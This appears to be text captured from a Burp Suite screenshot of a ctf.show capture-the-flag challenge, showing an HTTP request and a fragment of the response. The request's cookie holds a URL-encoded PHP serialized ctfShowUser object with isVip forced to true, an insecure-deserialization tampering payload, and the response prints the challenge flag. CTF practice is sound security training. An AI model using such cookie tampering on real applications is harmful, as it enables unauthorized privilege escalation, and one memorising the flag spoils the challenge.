 请求
Pretty 原始 \n Actions
1 GET /?username=1&password=2 HTTP/1.1
2 Host: e440cac4-1dac-4e1d-94ce-7fb09540bdcf.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://e440cac4-1dac-4e1d-94ce-7fb09540bdcf.challenge.ctf.show:8080/
9 Cookie: UM_distinctid=17a0526133c696-0913402058e09a8-445567-1aeaa0-17a0526133d6dc;
user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A1%3A%221%22%3Bs%3A8%
3A%22password%22%3Bs%3A1%3A%222%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
10 Upgrade-Insecure-Requests: 1
11
12
响应
Pretty 原始 Render \n Actions
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{902078b2-f470-4668-bf5f-e04b32115a47}